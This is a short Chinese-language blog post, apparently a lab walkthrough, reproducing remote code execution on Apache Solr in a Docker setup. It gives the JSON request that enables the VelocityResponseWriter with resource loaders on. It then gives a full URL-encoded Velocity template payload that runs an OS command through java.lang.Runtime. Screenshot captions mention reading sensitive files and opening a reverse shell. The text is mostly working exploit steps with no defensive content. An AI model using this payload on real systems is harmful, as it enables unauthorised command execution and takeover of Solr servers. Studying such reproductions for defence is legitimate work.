更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇。
这里用的docker环境 很简单的 在这里不再介绍
本地搭建好环境然后访问8983端口 网页如下:

查下节点名称

同样名字可以访问http://192.168.35.185:8983/solr/admin/cores获取到名字

看下config的 红圈的这里两个点必须为true
通过发包来构造出来
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}

随后开始命令执行
http://192.168.35.185:8983/solr/test/select?wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27ls%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

读取敏感信息

反弹shell拿管控权限

更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号